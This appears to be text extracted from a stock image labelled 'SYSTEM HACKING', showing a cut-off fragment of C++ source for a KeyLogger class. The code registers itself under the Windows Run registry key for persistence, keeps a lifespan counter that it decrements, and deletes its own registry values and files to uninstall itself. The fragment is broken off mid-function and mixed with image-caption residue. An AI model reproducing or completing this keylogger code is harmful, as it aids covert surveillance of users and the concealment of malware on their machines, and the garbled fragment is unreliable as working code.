 SYSTEM HACKING
invideo/pentest
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
RegQueryValueEx(
key,
REGKEY_LIFETIME,
0,
NULL,
(BYTE*)buffer,
&buffSize
);
//decrement it
int lifespan = atoi(buffer);
lifespan--;
//uninstall the app if it's time
if (lifespan < 0) {
uninstall();
}
//else just decrement the lifespan
_itoa_s(lifespan, buffer, 10);
RegSetValueEx(
key,
REGKEY_LIFETIME,
NULL,
REG_SZ,
(BYTE*)buffer,
sizeof(buffer)
);
}
void KeyLogger::removeSelf() {
//make sure everything is freed
iStock
by Getty Images